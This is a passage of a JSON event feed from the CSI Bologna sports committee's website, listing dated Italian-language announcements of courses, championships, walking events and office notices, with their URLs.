iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-05 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-06 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-02-14 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-28 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-07 00:00:00","type":"","title":"Dal 7 febbraio 2022, orario regolare","description":"","url":"\/dalla-segreteria\/1668-dal-7-febbraio-2022-orario-regolare"},{"date":"2022-02-21 00:00:00","type":"","title":"Riparte anche il calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1674-riparte-anche-il-calcio"},{"date":"2022-03-19 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-20 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-19 00:00:00","type":"","title":"Campionato Provinciale di TeamGym: gara del 19\/03\/2022","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1676-campionato-provinciale-di-teamgym-gara-del-19-03-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"37\u00b0 Maratonina delle 4 Porte e 45\u00b0 Camminata Intouren a la Piv ed Zent","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1678-45-camminata-intouren-a-la-piv-ed-zent"},{"date":"2022-05-22 00:00:00","type":"","title":"Bologna Marathon Trail: 22 maggio 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1680-bologna-marathon-trail-22-maggio-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-09 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-10 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2022-03-17 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-24 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-31 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-07 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-21 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-05 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-19 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-14 00:00:00","type":"","title":"Anche a Bologna il via alla Junior TIM Cup \u2013 Keep Racism Out","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1695-anche-a-bologna-il-via-alla-junior-tim-cup-keep-racism-out"},{"date":"2022-04-04 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro: ultimi giorni","description":"","url":"\/formazione\/arbitri-e-giudici\/1697-bellissimo-spot-del-corso-arbitri-di-pallacanestro"},{"date":"2022-03-29 00:00:00","type":"","title":"Corso di 1\u00b0 livello per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/1698-corso-di-1-livello-per-istruttori-di-nuoto"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross: 1\u00b0 Prova a Sasso Marconi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1703-bologna-cross-1-prova-a-sasso-marconi"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 Prova a Sant'Agata Bolognese","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1704-bologna-cross-2-prova-a-sant-agata-bolognese"},{"date":"2022-04-09 00:00:00","type":"","title":"Campionati Provinciali di Staffette","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1705-campionati-provinciali-csi-di-staffette"},{"date":"2022-03-19 00:00:00","type":"","title":"Classifiche della 1\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1708-classifiche-della-1-prova-bologna-cross-country"},{"date":"2022-04-01 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-02 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-03 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Classifiche della 2\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1715-classifiche-della-1-prova-bologna-cross-country-2"},{"date":"2022-04-14 00:00:00","type":"","title":"Corso Arbitri Pallavolo per Porretta e dintorni!","description":"","url":"\/formazione\/arbitri-e-giudici\/1717-corso-arbitri-pallavolo-per-porretta-e-dintorni"},{"date":"2022-03-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-17 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-18 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-19 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-20 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-21 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-22 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-23 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-24 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-25 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-26 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-27 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-28 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-29 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-30 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-31 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-01 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-02 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-03 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-04 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-05-09 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-05-13 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-04-14 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-15 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-16 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/1734-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna"},{"date":"2022-04-21 00:00:00","type":"","title":"Junior TIM Cup incontra gli oratori in diretta YuoTube","description":"","url":"\/notizie-dal-comitato\/1735-junior-tim-cup-incontra-gli-oratori-in-diretta-yuotube"},{"date":"2022-05-01 00:00:00","type":"","title":"Nordic Walking sulle colline fuori Bologna: domenica 1 maggio","description":"","url":"\/dalle-nostre-societa\/1736-nordic-walking-sulle-colline-fuori-bologna-domenica-1-maggio"},{"date":"2022-04-30 00:00:00","type":"","title":"2\u00b0tappa Campionato Italiano Nordic Walking FIDAL ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1737-campionato-di-nordic-walking"},{"date":"2022-05-22 00:00:00","type":"","title":"\"Village run\": camminata di 3 o 6 km al Natura Sport Day","description":"","url":"\/notizie-dal-comitato\/1740-camminata-di-6-km-al-natura-word-sport-day"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato provinciale e regionale di Trail: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1741-campionato-provinciale-e-regionale-di-trail-aperte-le-iscrizioni"},{"date":"2022-04-23 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-04-24 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: PalaFuno 22 maggio 2022!","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/1744-gara-di-coreografia-palafuno-22-maggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna (2)","description":"","url":"\/dalla-segreteria\/1746-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna-2"},{"date":"2022-05-10 00:00:00","type":"","title":"Torneo Primavera di basket giovanile femminile: aperte le iscrizioni ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1747-torneo-primavera-di-basket-giovanile-femminile-aperte-le-iscrizioni"},{"date":"2022-05-15 00:00:00","type":"","title":"Stegae del Bosco: Stage di karate il 15 maggio","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1749-stegae-del-bosco-stage-di-karate-il-15-maggio"},{"date":"2022-06-09 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-07-07 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-09-01 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-10-06 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-11-03 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: 22 maggio al Villaggio della Salute Pi\u00f9","description":"","url":"\/notizie-dal-comitato\/1753-natura-word-sport-day-22-maggio-al-villaggio-della-salute-piu"},{"date":"2022-05-06 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-07 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-01 00:00:00","type":"","title":"Nuove modalit\u00e0 di accesso al Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/1755-nuove-modalita-di-accesso-al-comitato-csi-bologna"},{"date":"2022-05-21 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-22 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 